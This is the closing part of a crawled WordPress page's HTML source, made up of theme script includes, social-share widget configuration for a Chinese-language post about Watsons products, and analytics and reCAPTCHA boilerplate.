shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D580078&description=%E5%A4%A7%E9%A9%AC%E5%8D%9A%E4%B8%BB%E5%88%86%E4%BA%AB%EF%BC%9AWatsons%E9%82%A3%E4%BA%9B%E5%A5%87%E5%A5%87%E6%80%AA%E6%80%AA%E7%9A%84%E3%80%908%E4%B8%AA%E5%86%B7%E9%97%A8%E5%A5%BD%E7%89%A9%E3%80%91%EF%BC%81%E2%80%9C%E7%8E%B0%E5%9C%A8%E6%89%8D%E7%9F%A5%E9%81%93%E5%8E%9F%E6%9D%A5%E4%BB%96%E4%BB%AC%E4%B9%9F%E6%9C%89%E5%8D%96%EF%BC%81%E2%80%9D&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6970996156005_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u5927\\u9a6c\\u535a\\u4e3b\\u5206\\u4eab\\uff1aWatsons\\u90a3\\u4e9b\\u5947\\u5947\\u602a\\u602a\\u7684\\u30108\\u4e2a\\u51b7\\u95e8\\u597d\\u7269\\u3011\\uff01\\u201c\\u73b0\\u5728\\u624d\\u77e5\\u9053\\u539f\\u6765\\u4ed6\\u4eec\\u4e5f\\u6709\\u5356\\uff01\\u201d';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/10\\\/watsons-8-brands-of-unpopular-items-selling-in-shops\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6970996156005_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E5%A4%A7%E9%A9%AC%E5%8D%9A%E4%B8%BB%E5%88%86%E4%BA%AB%EF%BC%9AWatsons%E9%82%A3%E4%BA%9B%E5%A5%87%E5%A5%87%E6%80%AA%E6%80%AA%E7%9A%84%E3%80%908%E4%B8%AA%E5%86%B7%E9%97%A8%E5%A5%BD%E7%89%A9%E3%80%91%EF%BC%81%E2%80%9C%E7%8E%B0%E5%9C%A8%E6%89%8D%E7%9F%A5%E9%81%93%E5%8E%9F%E6%9D%A5%E4%BB%96%E4%BB%AC%E4%B9%9F%E6%9C%89%E5%8D%96%EF%BC%81%E2%80%9D%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D580078\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D580078&description=%E5%A4%A7%E9%A9%AC%E5%8D%9A%E4%B8%BB%E5%88%86%E4%BA%AB%EF%BC%9AWatsons%E9%82%A3%E4%BA%9B%E5%A5%87%E5%A5%87%E6%80%AA%E6%80%AA%E7%9A%84%E3%80%908%E4%B8%AA%E5%86%B7%E9%97%A8%E5%A5%BD%E7%89%A9%E3%80%91%EF%BC%81%E2%80%9C%E7%8E%B0%E5%9C%A8%E6%89%8D%E7%9F%A5%E9%81%93%E5%8E%9F%E6%9D%A5%E4%BB%96%E4%BB%AC%E4%B9%9F%E6%9C%89%E5%8D%96%EF%BC%81%E2%80%9D&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_697099616edb2_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u5927\\u9a6c\\u535a\\u4e3b\\u5206\\u4eab\\uff1aWatsons\\u90a3\\u4e9b\\u5947\\u5947\\u602a\\u602a\\u7684\\u30108\\u4e2a\\u51b7\\u95e8\\u597d\\u7269\\u3011\\uff01\\u201c\\u73b0\\u5728\\u624d\\u77e5\\u9053\\u539f\\u6765\\u4ed6\\u4eec\\u4e5f\\u6709\\u5356\\uff01\\u201d';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/10\\\/watsons-8-brands-of-unpopular-items-selling-in-shops\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_697099616edb2_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E5%A4%A7%E9%A9%AC%E5%8D%9A%E4%B8%BB%E5%88%86%E4%BA%AB%EF%BC%9AWatsons%E9%82%A3%E4%BA%9B%E5%A5%87%E5%A5%87%E6%80%AA%E6%80%AA%E7%9A%84%E3%80%908%E4%B8%AA%E5%86%B7%E9%97%A8%E5%A5%BD%E7%89%A9%E3%80%91%EF%BC%81%E2%80%9C%E7%8E%B0%E5%9C%A8%E6%89%8D%E7%9F%A5%E9%81%93%E5%8E%9F%E6%9D%A5%E4%BB%96%E4%BB%AC%E4%B9%9F%E6%9C%89%E5%8D%96%EF%BC%81%E2%80%9D%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D580078\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 17:16:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FkdZpZCe27yApYYU9HHKdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986988852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>